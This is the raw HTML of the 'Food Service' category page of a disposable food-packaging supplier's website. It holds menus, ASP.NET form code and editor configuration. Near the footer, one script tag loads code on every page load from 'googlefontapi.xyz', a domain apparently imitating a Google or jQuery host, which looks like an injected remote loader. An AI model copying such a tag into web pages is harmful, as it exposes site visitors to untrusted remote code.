        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="RfH7Rla4JUxdhK9FkfqkDxcCc+XREGlyZuo5fYkqeWncLY2gPxZZBCF0sT6PzYDtT+ngRvNuL7/RKBPAdG2l0LyGPxoDgTzBdnG8893RSndSQCIYk0ekFXB2Dm1zgqb85VCv7w==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18582" class='ddsmoothmenu-h'><ul>
<li class="page-4363823"><a href="/" title="Home">Home</a></li>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4370169"><a href="http://chester.marginspluslive.com/" target="_blank" title="Orders Log-in">Orders Log-in</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><a class="phone" href="tel:8455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="244" height="92" /></a></div>
</div>
</div>
<!--
<div id="slide-overlay">
<div>
<h1>Serving All Your Disposable Food Packaging Needs</h1>
<br />
<h4>Donec nec justo eget felis facilisis fermentum. Aliquam porttitor mauris sit amet orci. Aenean dignissim pellentesque felis.</h4>
</div>
</div>
-->
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18585" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167725"><a href="/List/Catering" title="Catering">Catering</a>
<ul>
<li class="category-6167884"><a href="/List/Catering/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167737"><a href="/List/Cutlery/Glamour-Collection" title="Glamour Collection">Glamour Collection</a></li>
<li class="category-6167739"><a href="/List/Cutlery/Baroque-Collection" title="Baroque Collection">Baroque Collection</a></li>
<li class="category-6170131"><a href="/List/Cutlery/Modern-Design-Gold" title="Modern Design Gold">Modern Design Gold</a></li>
<li class="category-6170136"><a href="/List/Cutlery/Exquisite-Classic" title="Exquisite Classic">Exquisite Classic</a>
<ul>
<li class="category-6170132"><a href="/List/Exquisite-Classic/Exquisite-Classic-Gold" title="Exquisite Classic Gold">Exquisite Classic Gold</a></li>
<li class="category-6170134"><a href="/List/Exquisite-Classic/Exquisite-Classic-Rose-Gold" title="Exquisite Classic Rose Gold">Exquisite Classic Rose Gold</a></li>
<li class="category-6170135"><a href="/List/Exquisite-Classic/Exquisite-Classic-Silver" title="Exquisite Classic Silver">Exquisite Classic Silver</a></li>
</ul>
</li>
<li class="category-6170133"><a href="/List/Cutlery/Tasters" title="Tasters">Tasters</a></li>
</ul>
</li>
<li class="category-6167888"><a href="/List/Catering/Napkin" title="Napkin">Napkin</a></li>
<li class="category-6167865"><a href="/List/Catering/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167863"><a href="/List/Catering/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167853"><a href="/List/Catering/Platters" title="Platters">Platters</a></li>
<li class="category-6167916"><a href="/List/Catering/Drinkware-catering" title="Drinkware catering">Drinkware catering</a></li>
<li class="category-6167917"><a href="/List/Catering/Candles" title="Candles">Candles</a></li>
<li class="category-6167442"><a href="/List/Catering/Mini-Products" title="Mini Products">Mini Products</a></li>
</ul>
</li>
<li class="category-6167729"><a href="/List/Restaurant" title="Restaurant">Restaurant</a>
<ul>
<li class="category-6167867"><a href="/List/Restaurant/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167871"><a href="/List/Restaurant/Serving-Bowls-D" title="Serving Bowls D">Serving Bowls D</a></li>
<li class="category-6167873"><a href="/List/Restaurant/Containers-Packaging" title="Containers & Packaging">Containers & Packaging</a></li>
<li class="category-6167875"><a href="/List/Restaurant/Cutlery-D" title="Cutlery D">Cutlery D</a>
<ul>
<li class="category-6167920"><a href="/List/Cutlery-D/Strows" title="Strows">Strows</a></li>
</ul>
</li>
<li class="category-6167876"><a href="/List/Restaurant/Plates-D" title="Plates D">Plates D</a></li>
<li class="category-6167878"><a href="/List/Restaurant/Serving-Utensils-D" title="Serving Utensils D">Serving Utensils D</a></li>
<li class="category-6167880"><a href="/List/Restaurant/Aluminum-Pan" title="Aluminum Pan">Aluminum Pan</a></li>
<li class="category-6167881"><a href="/List/Restaurant/Cups-D" title="Cups D">Cups D</a></li>
<li class="category-6167885"><a href="/List/Restaurant/Take-Out-Containers" title="Take Out Containers">Take Out Containers</a></li>
<li class="category-6167889"><a href="/List/Restaurant/Food-Safety-Disposables" title="Food Safety Disposables">Food Safety Disposables</a></li>
<li class="category-6169022"><a href="/List/Restaurant/Janitorial" title="Janitorial,">Janitorial,</a></li>
</ul>
</li>
<li class="category-6167798"><a href="/List/Bakery-Supplies" title="Bakery Supplies">Bakery Supplies</a>
<ul>
<li class="category-6167811"><a href="/List/Bakery-Supplies/Baking-Cups" title="Baking Cups">Baking Cups</a></li>
<li class="category-6167812"><a href="/List/Bakery-Supplies/Boxes" title="Boxes">Boxes</a></li>
<li class="category-6167813"><a href="/List/Bakery-Supplies/Molds" title="Molds">Molds</a></li>
<li class="category-6167845"><a href="/List/Bakery-Supplies/Cake-Boards" title="Cake Boards">Cake Boards</a></li>
<li class="category-6167857"><a href="/List/Bakery-Supplies/Bakery-Liners" title="Bakery Liners">Bakery Liners</a></li>
<li class="category-6167866"><a href="/List/Bakery-Supplies/Cake-Stand" title="Cake Stand">Cake Stand</a></li>
<li class="category-6169032"><a href="/List/Bakery-Supplies/Cake-Container" title="Cake Container">Cake Container</a></li>
</ul>
</li>
<li class="category-6167728"><a href="/List/Food-Service" title="Food Service" class="menuactive" >Food Service</a></li>
<li class="category-6167826"><a href="/List/Dinnerware" title="Dinnerware">Dinnerware</a>
<ul>
<li class="category-6167790"><a href="/List/Dinnerware/Cutlery" title="Cutlery">Cutlery</a>
<ul>
<li class="category-6167738"><a href="/List/Cutlery/Modern-Design-Collection" title="Modern Design Collection">Modern Design Collection</a></li>
<li class="category-6167868"><a href="/List/Cutlery/Silver-Cutlery" title="Silver Cutlery">Silver Cutlery</a></li>
<li class="category-6167869"><a href="/List/Cutlery/New-Category-1114" title="New Category 1114">New Category 1114</a></li>
</ul>
</li>
<li class="category-6167789"><a href="/List/Dinnerware/Drinkware" title="Drinkware">Drinkware</a>
<ul>
<li class="category-6167855"><a href="/List/Drinkware/Tumbler" title="Tumbler">Tumbler</a></li>
<li class="category-6167854"><a href="/List/Drinkware/Stemware" title="Stemware">Stemware</a></li>
<li class="category-6167856"><a href="/List/Drinkware/Shot-Glass" title="Shot Glass">Shot Glass</a></li>
<li class="category-6167859"><a href="/List/Drinkware/Mugs" title="Mugs">Mugs</a></li>
</ul>
</li>
<li class="category-6167791"><a href="/List/Dinnerware/Plates" title="Plates">Plates</a>
<ul>
<li class="category-6167846"><a href="/List/Plates/Combo-Sets" title="Combo Sets">Combo Sets</a></li>
<li class="category-6167733"><a href="/List/Plates/Glitz-Collection" title="Glitz Collection">Glitz Collection</a>
<ul>
<li class="category-6169045"><a href="/List/Glitz-Collection/Glitz-Silver" title="Glitz Silver">Glitz Silver</a></li>
<li class="category-6169046"><a href="/List/Glitz-Collection/Glitz-Gold" title="Glitz Gold">Glitz Gold</a></li>
<li class="category-6169047"><a href="/List/Glitz-Collection/Glitz-Rose-Gold" title="Glitz Rose Gold">Glitz Rose Gold</a></li>
</ul>
</li>
<li class="category-6167446"><a href="/List/Plates/Venetian-Collection" title="Venetian Collection">Venetian Collection</a></li>
<li class="category-6167456"><a href="/List/Plates/Traditional-Collection" title="Traditional Collection">Traditional Collection</a></li>
<li class="category-6167449"><a href="/List/Plates/Cobalt-Blue-Collection" title="Cobalt Blue Collection">Cobalt Blue Collection</a></li>
<li class="category-6167453"><a href="/List/Plates/Classic-Collection" title="Classic Collection">Classic Collection</a>
<ul>
<li class="category-6169068"><a href="/List/Classic-Collection/Classic-Gold" title="Classic Gold">Classic Gold</a></li>
<li class="category-6169069"><a href="/List/Classic-Collection/Classic-Silver" title="Classic Silver">Classic Silver</a></li>
</ul>
</li>
<li class="category-6167735"><a href="/List/Plates/Vintage-Collection" title="Vintage Collection">Vintage Collection</a></li>
<li class="category-6167454"><a href="/List/Plates/Midnight-Blue-Collection" title="Midnight Blue Collection">Midnight Blue Collection</a>
<ul>
<li class="category-6169053"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Gold" title="Midnight Blue Gold">Midnight Blue Gold</a></li>
<li class="category-6169054"><a href="/List/Midnight-Blue-Collection/Midnight-Blue-Silver" title="Midnight Blue Silver">Midnight Blue Silver</a></li>
</ul>
</li>
<li class="category-6167455"><a href="/List/Plates/Ornate-Collection" title="Ornate Collection">Ornate Collection</a></li>
<li class="category-6167450"><a href="/List/Plates/Serviette-Collection" title="Serviette Collection">Serviette Collection</a>
<ul>
<li class="category-6169074"><a href="/List/Serviette-Collection/Serviette-Silver" title="Serviette Silver">Serviette Silver</a></li>
<li class="category-6169075"><a href="/List/Serviette-Collection/Serviette-Gold" title="Serviette Gold">Serviette Gold</a></li>
</ul>
</li>
<li class="category-6167445"><a href="/List/Plates/Curve-Collection" title="Curve Collection">Curve Collection</a>
<ul>
<li class="category-6169071"><a href="/List/Curve-Collection/Curve-Gold" title="Curve Gold">Curve Gold</a></li>
<li class="category-6169072"><a href="/List/Curve-Collection/Curve-Silver" title="Curve Silver">Curve Silver</a></li>
<li class="category-6169073"><a href="/List/Curve-Collection/Curve-Rose-Gold" title="Curve Rose Gold">Curve Rose Gold</a></li>
</ul>
</li>
<li class="category-6167448"><a href="/List/Plates/Lace-Collection" title="Lace Collection">Lace Collection</a>
<ul>
<li class="category-6169066"><a href="/List/Lace-Collection/Lace-Gold" title="Lace Gold">Lace Gold</a></li>
<li class="category-6169067"><a href="/List/Lace-Collection/Lace-Silver" title="Lace Silver">Lace Silver</a></li>
</ul>
</li>
<li class="category-6167451"><a href="/List/Plates/Opulence-Collection" title="Opulence Collection">Opulence Collection</a></li>
<li class="category-6169077"><a href="/List/Plates/Heritage-Collection" title="Heritage Collection">Heritage Collection</a></li>
<li class="category-6169078"><a href="/List/Plates/Signature-Blu" title="Signature Blu">Signature Blu</a></li>
<li class="category-6170111"><a href="/List/Plates/Mahogany" title="Mahogany">Mahogany</a></li>
</ul>
</li>
<li class="category-6167797"><a href="/List/Dinnerware/Napkins" title="Napkins">Napkins</a></li>
</ul>
</li>
<li class="category-6167828"><a href="/List/Serveware" title="Serveware">Serveware</a>
<ul>
<li class="category-6167795"><a href="/List/Serveware/Serving-Utensils" title="Serving Utensils">Serving Utensils</a></li>
<li class="category-6167792"><a href="/List/Serveware/Serving-Trays" title="Serving Trays">Serving Trays</a></li>
<li class="category-6167829"><a href="/List/Serveware/Serving-Bowls" title="Serving Bowls">Serving Bowls</a></li>
<li class="category-6167849"><a href="/List/Serveware/Serving-Boat" title="Serving Boat">Serving Boat</a></li>
</ul>
</li>
<li class="category-6167786"><a href="/List/Food-Packaging-Containers" title="Food Packaging & Containers">Food Packaging & Containers</a>
<ul>
<li class="category-6167818"><a href="/List/Food-Packaging-Containers/Food-Packaging" title="Food Packaging">Food Packaging</a>
<ul>
<li class="category-6169002"><a href="/List/Food-Packaging/PresentaBowls" title="PresentaBowls">PresentaBowls</a></li>
<li class="category-6169003"><a href="/List/Food-Packaging/Pie-Container" title="Pie Container">Pie Container</a></li>
<li class="category-6169005"><a href="/List/Food-Packaging/Versa-Pak" title="Versa Pak">Versa Pak</a></li>
<li class="category-6169006"><a href="/List/Food-Packaging/Safe-Pinch" title="Safe Pinch">Safe Pinch</a></li>
<li class="category-6169007"><a href="/List/Food-Packaging/Benpack" title="Benpack">Benpack</a></li>
<li class="category-6169008"><a href="/List/Food-Packaging/SAFE-SEAL" title="SAFE-SEAL">SAFE-SEAL</a></li>
<li class="category-6169009"><a href="/List/Food-Packaging/Crystal-Seal" title="Crystal Seal">Crystal Seal</a></li>
<li class="category-6169010"><a href="/List/Food-Packaging/Go-Qubes" title="Go Qubes">Go Qubes</a></li>
<li class="category-6169011"><a href="/List/Food-Packaging/Super-Bowl-Plus" title="Super Bowl Plus">Super Bowl Plus</a></li>
<li class="category-6169012"><a href="/List/Food-Packaging/Super-Bowl" title="Super Bowl">Super Bowl</a></li>
<li class="category-6169013"><a href="/List/Food-Packaging/SureLock" title="SureLock">SureLock</a></li>
<li class="category-6169014"><a href="/List/Food-Packaging/Squarewar" title="Squarewar">Squarewar</a></li>
<li class="category-6169015"><a href="/List/Food-Packaging/Safe-T-Fresh-RoundWare" title="Safe T Fresh RoundWare">Safe T Fresh RoundWare</a></li>
<li class="category-6169016"><a href="/List/Food-Packaging/Snackers" title="Snackers">Snackers</a></li>
<li class="category-6169017"><a href="/List/Food-Packaging/PagodaWare" title="PagodaWare">PagodaWare</a></li>
<li class="category-6169018"><a href="/List/Food-Packaging/Safe-T-Fresh-Rectangles" title="Safe T Fresh Rectangles">Safe T Fresh Rectangles</a></li>
<li class="category-6169019"><a href="/List/Food-Packaging/Safe-T-Fresh-Round" title="Safe T Fresh Round">Safe T Fresh Round</a></li>
<li class="category-6169020"><a href="/List/Food-Packaging/Fresh-‘n-Clear" title="Fresh ‘n Clear">Fresh ‘n Clear</a></li>
<li class="category-6169021"><a href="/List/Food-Packaging/Safe-Seal-Round" title="Safe Seal Round">Safe Seal Round</a></li>
<li class="category-6169023"><a href="/List/Food-Packaging/Swirl-Bowl" title="Swirl Bowl">Swirl Bowl</a></li>
</ul>
</li>
<li class="category-6167819"><a href="/List/Food-Packaging-Containers/Portion-Cups" title="Portion Cups">Portion Cups</a></li>
<li class="category-6169004"><a href="/List/Food-Packaging-Containers/Sushi" title="Sushi">Sushi</a></li>
<li class="category-6167820"><a href="/List/Food-Packaging-Containers/Pulp" title="Pulp">Pulp</a></li>
<li class="category-6167837"><a href="/List/Food-Packaging-Containers/Sandwich-Packaging" title="Sandwich Packaging">Sandwich Packaging</a></li>
<li class="category-6167841"><a href="/List/Food-Packaging-Containers/Microwaveable-Containers" title="Microwaveable Containers">Microwaveable Containers</a></li>
<li class="category-6167842"><a href="/List/Food-Packaging-Containers/Bakery-Packaging" title="Bakery Packaging">Bakery Packaging</a>
<ul>
<li class="category-6169031"><a href="/List/Bakery-Packaging/Cake-Container" title="Cake Container">Cake Container</a></li>
<li class="category-6169033"><a href="/List/Bakery-Packaging/Muffin-Container" title="Muffin Container">Muffin Container</a></li>
</ul>
</li>
<li class="category-6167843"><a href="/List/Food-Packaging-Containers/Grab-N-go-Snack-Packaging" title="Grab 'N' go & Snack Packaging">Grab 'N' go & Snack Packaging</a></li>
<li class="category-6167844"><a href="/List/Food-Packaging-Containers/In-Mold-Label-Packaging-IML" title="In-Mold Label Packaging (IML)">In-Mold Label Packaging (IML)</a></li>
<li class="category-6167918"><a href="/List/Food-Packaging-Containers/Compartments" title="Compartments">Compartments</a></li>
<li class="category-6169030"><a href="/List/Food-Packaging-Containers/Deli-Container" title="Deli Container">Deli Container</a></li>
<li class="category-6169098"><a href="/List/Food-Packaging-Containers/All-Containers" title="All Containers">All Containers</a></li>
</ul>
</li>
<li class="category-6167787"><a href="/List/Food-Wrap" title="Food Wrap">Food Wrap</a>
<ul>
<li class="category-6167814"><a href="/List/Food-Wrap/Aluminum-Foil" title="Aluminum Foil">Aluminum Foil</a></li>
<li class="category-6167815"><a href="/List/Food-Wrap/Wax-Paper" title="Wax Paper">Wax Paper</a></li>
<li class="category-6167816"><a href="/List/Food-Wrap/Deli-Sheets" title="Deli Sheets">Deli Sheets</a></li>
<li class="category-6167817"><a href="/List/Food-Wrap/Film-Cling" title="Film & Cling">Film & Cling</a></li>
</ul>
</li>
<li class="category-6167788"><a href="/List/Food-Shopping-Bags" title="Food & Shopping Bags">Food & Shopping Bags</a>
<ul>
<li class="category-6167806"><a href="/List/Food-Shopping-Bags/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167807"><a href="/List/Food-Shopping-Bags/Hot-and-Cold-Bags" title="Hot and Cold Bags">Hot and Cold Bags</a></li>
<li class="category-6167808"><a href="/List/Food-Shopping-Bags/Produce-Bags" title="Produce Bags">Produce Bags</a></li>
<li class="category-6167809"><a href="/List/Food-Shopping-Bags/Food-Storage-Bags" title="Food Storage Bags">Food Storage Bags</a>
<ul>
<li class="category-6169024"><a href="/List/Food-Storage-Bags/Zipper-Bags" title="Zipper Bags">Zipper Bags</a></li>
<li class="category-6169025"><a href="/List/Food-Storage-Bags/Sandwich-Bags" title="Sandwich Bags">Sandwich Bags</a></li>
</ul>
</li>
<li class="category-6167810"><a href="/List/Food-Shopping-Bags/Paper-Bags" title="Paper Bags">Paper Bags</a></li>
<li class="category-6167912"><a href="/List/Food-Shopping-Bags/Plastic-Bag" title="Plastic Bag">Plastic Bag</a></li>
<li class="category-6167913"><a href="/List/Food-Shopping-Bags/Poly-Bags" title="Poly Bags">Poly Bags</a></li>
<li class="category-6167914"><a href="/List/Food-Shopping-Bags/Foil-WAX-Bags" title="Foil & WAX Bags">Foil & WAX Bags</a></li>
</ul>
</li>
<li class="category-6167793"><a href="/List/Poultry-Packaging" title="Poultry Packaging">Poultry Packaging</a>
<ul>
<li class="category-6167794"><a href="/List/Poultry-Packaging/Pads" title="Pads">Pads</a></li>
</ul>
</li>
<li class="category-6167774"><a href="/List/Service-Packaging-Supply" title="Service & Packaging Supply">Service & Packaging Supply</a>
<ul>
<li class="category-6167830"><a href="/List/Service-Packaging-Supply/Shopping-Bags" title="Shopping Bags">Shopping Bags</a></li>
<li class="category-6167852"><a href="/List/Service-Packaging-Supply/Receipt-Rolls" title="Receipt Rolls">Receipt Rolls</a></li>
</ul>
</li>
<li class="category-6167435"><a href="/List/Janitorial" title="Janitorial">Janitorial</a>
<ul>
<li class="category-6167799"><a href="/List/Janitorial/Trash-Cans" title="Trash Cans">Trash Cans</a></li>
<li class="category-6167800"><a href="/List/Janitorial/Chemicals" title="Chemicals">Chemicals</a></li>
<li class="category-6167801"><a href="/List/Janitorial/Sanitizer" title="Sanitizer">Sanitizer</a></li>
<li class="category-6167802"><a href="/List/Janitorial/Cleaning-Supplies" title="Cleaning Supplies">Cleaning Supplies</a></li>
<li class="category-6167803"><a href="/List/Janitorial/Liners" title="Liners">Liners</a></li>
<li class="category-6167804"><a href="/List/Janitorial/Tissue-and-Towels" title="Tissue and Towels">Tissue and Towels</a>
<ul>
<li class="category-6167886"><a href="/List/Tissue-and-Towels/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
</ul>
</li>
<li class="category-6167805"><a href="/List/Janitorial/Air-Fresheners" title="Air Fresheners">Air Fresheners</a>
<ul>
<li class="category-6167860"><a href="/List/Air-Fresheners/Urinal-Screen" title="Urinal Screen">Urinal Screen</a></li>
<li class="category-6167861"><a href="/List/Air-Fresheners/Bowl-Clip" title="Bowl Clip">Bowl Clip</a></li>
</ul>
</li>
<li class="category-6167831"><a href="/List/Janitorial/Gloves" title="Gloves">Gloves</a></li>
</ul>
</li>
<li class="category-6167773"><a href="/List/Supermarket-Retail" title="Supermarket & Retail">Supermarket & Retail</a>
<ul>
<li class="category-6167832"><a href="/List/Supermarket-Retail/Baby" title="Baby">Baby</a></li>
<li class="category-6167833"><a href="/List/Supermarket-Retail/Disposable-Items" title="Disposable Items">Disposable Items</a>
<ul>
<li class="category-6167907"><a href="/List/Disposable-Items/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6169027"><a href="/List/Disposable-Items/Cooking-Food-Bags" title="Cooking & Food Bags">Cooking & Food Bags</a></li>
</ul>
</li>
<li class="category-6167834"><a href="/List/Supermarket-Retail/Baking" title="Baking">Baking</a></li>
<li class="category-6167847"><a href="/List/Supermarket-Retail/Laundry" title="Laundry">Laundry</a></li>
<li class="category-6167848"><a href="/List/Supermarket-Retail/Home-Cleaning" title="Home Cleaning">Home Cleaning</a>
<ul>
<li class="category-6167892"><a href="/List/Home-Cleaning/Pest-Control" title="Pest Control">Pest Control</a></li>
<li class="category-6167893"><a href="/List/Home-Cleaning/All-Purpose" title="All Purpose">All Purpose</a></li>
<li class="category-6167894"><a href="/List/Home-Cleaning/Bathroom" title="Bathroom">Bathroom</a></li>
<li class="category-6167895"><a href="/List/Home-Cleaning/Cleansers" title="Cleansers">Cleansers</a></li>
<li class="category-6167896"><a href="/List/Home-Cleaning/Floor" title="Floor">Floor</a></li>
<li class="category-6167897"><a href="/List/Home-Cleaning/Glass" title="Glass">Glass</a></li>
<li class="category-6167898"><a href="/List/Home-Cleaning/Oven" title="Oven">Oven</a></li>
</ul>
</li>
<li class="category-6167858"><a href="/List/Supermarket-Retail/Candles" title="Candles">Candles</a></li>
<li class="category-6169043"><a href="/List/Supermarket-Retail/JUST" title="JUST">JUST</a></li>
</ul>
</li>
<li class="category-6167835"><a href="/List/Featured-Products" title="Featured Products">Featured Products</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Food-Service">Food Service</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Food Service
        </h1>
        
        <div class="categoryListingsDescription">
            
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18583" class='ddsmoothmenu-v'><ul>
<li class="page-4363824"><a href="/List" title="Products">Products</a></li>
<li class="page-4363825"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4363828"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container-1440">
<div class="sub-25 nav-container">
<h3>Navigation</h3>
</div>
<div class="sub-25">
<h3>Location</h3>
<a class="address" href="https://goo.gl/maps/v15d8bJFyZ6RG9b29" target="blank"><i class="fas fa-map-marker"></i>19 Industry Dr<br /><span>Suite 100</span><br /><span>P.O. Box 93</span><br /><span>Mountainville, NY 10953</span></a></div>
<div class="sub-25">
<h3>Contact</h3>
<a class="phone" href="tel:18455343444 "><i class="fas fa-phone"></i>(845) 534-3444</a> <span class="fax"><i class="fas fa-fax"></i>(845) 534-3447</span> <a class="email" href="mailto:sales@chesterplastic.com">orders@chesterplastic.com</a> <br />
<h3>Connect</h3>
<span class="social"><a href="/"><i class="fab fa-facebook-f"></i></a> <a href="/"><i class="fab fa-twitter"></i></a> <a href="/"><i class="fab fa-instagram"></i></a><br style="display: none;" /></span></div>
<div class="sub-25"><a class="logo" href="/"><img src="/Images/121657/layout/web-logo-3d.png" caption="false" width="220" height="83" /></a></div>
</div>
<hr />
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>


        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#searchContainer').insertAfter('#header .phone');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('#searchContainer').wrapAll('<div id="search-container-bg"></div>');
$('#searchButton').addClass('fas fa-search');
$('#slide-overlay').prependTo('#sliderContainer');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#footer .ddsmoothmenu-v').appendTo('.nav-container');
$('#categoryImages').appendTo('#home-cat-container');
$('#productImages').appendTo('#featured-products');

// Shop now btn

$('#header .ddsmoothmenu-h ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');
$('.mobileNav0 ul li:last-of-type a').attr('href','http://chester.marginspluslive.com/').attr('target','_blank').css('color','gold');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
